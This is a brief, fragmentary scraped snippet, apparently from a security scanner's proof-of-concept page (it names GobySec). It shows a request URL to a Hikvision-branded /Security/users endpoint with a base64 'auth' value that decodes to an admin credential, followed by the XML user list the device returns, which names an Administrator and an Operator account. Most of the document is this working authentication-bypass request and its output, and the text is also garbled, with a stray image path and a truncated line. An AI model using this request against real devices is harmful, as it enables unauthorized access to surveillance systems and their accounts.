 域名重定向 http://www.test.com:8081/Security/users?auth=YWRtaW46MTEK
his XML file does not appear to have any style information associated with it. The document tree is shown below.
<UserList xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
▼<User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
▼<User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>2</id>
<userName>visit</userName>
<priority>middle</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Operator</userLevel>
</User>
</UserList>
GobySec